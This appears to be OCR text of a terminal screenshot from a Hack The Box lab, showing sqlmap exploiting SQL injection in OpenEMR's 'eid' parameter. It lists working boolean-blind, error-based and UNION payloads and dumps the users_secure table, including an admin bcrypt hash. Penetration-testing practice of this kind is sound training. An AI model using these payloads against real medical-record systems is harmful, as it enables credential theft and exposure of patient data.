 _zsh_tmux_plugin_run
File Actions Edit View Help
[11:23:17] [INFO] parsing HTTP request from 'openemr.req'
[11:23:17] [INFO] resuming back-end DBMS 'mysql'
[11:23:17] [INFO] testing connection to the target URL
[11:23:18] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: eid (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: eid=(SELECT (CASE WHEN (9976=9976) THEN 1 ELSE (SELECT 8948 UNION SELECT 2012) END))
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: eid=1 AND GTID_SUBSET(CONCAT(0x71716b7871,(SELECT (ELT(3004=3004,1))),0x7170717a71),3004)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: eid=1 UNION ALL SELECT NULL,NULL,CONCAT(0x71716b7871,0x645645556a45566461686342785a5954474c504d41616a785a7662795266526769715668695473 75,0x7170717a71),NULL-- -
---
[11:23:18] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[11:23:18] [INFO] fetching database names
[11:23:18] [INFO] resumed: 'information_schema'
[11:23:18] [INFO] resumed: 'openemr'
available databases [2]:
[*] information_schema
[*] openemr
[11:23:18] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[11:23:18] [INFO] fetching current database
[11:23:18] [INFO] fetching columns for table 'users_secure' in database 'openemr'
[11:23:18] [INFO] retrieved: 'id','bigint(20)'
[11:23:18] [INFO] retrieved: 'username','varchar(255)'
[11:23:18] [INFO] retrieved: 'password','varchar(255)'
[11:23:19] [INFO] retrieved: 'salt','varchar(255)'
[11:23:19] [INFO] retrieved: 'last_update','timestamp'
[11:23:19] [INFO] retrieved: 'password_history1','varchar(255)'
[11:23:19] [INFO] retrieved: 'salt_history1','varchar(255)'
[11:23:19] [INFO] retrieved: 'password_history2','varchar(255)'
[11:23:19] [INFO] retrieved: 'salt_history2','varchar(255)'
[11:23:19] [INFO] fetching entries for table 'users_secure' in database 'openemr'
Database: openemr
Table: users_secure
[1 entry]
| id | salt | password | username | last_update | salt_history1 | salt_history2 | password_history1 | password_history2 |
| 1 | $2a$05$l2sTLIG6GTBeyBf7TAKL6A$ | $2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B. | openemr_admin | 2019-11-21 06:38:40 | NULL | NULL | NULL | NULL |
[11:23:19] [INFO] table 'openemr.users_secure' dumped to CSV file '/home/kali/.local/share/sqlmap/output/hms.htb/dump/openemr/users_secure.csv'
[11:23:19] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/hms.htb'
[*] ending @ 11:23:19 /2020-09-02/
~/Dropbox/Documents/htb/boxes/cache ❯ 11:23:19 AM
0 kali 3:0 0:sudo- 1:ssh 3:zsh* 11:23:22 02-Sep-20 kali
Burp Suite Community E... New Patient | Register - ... _zsh_tmux_plugin_run 08:23 PM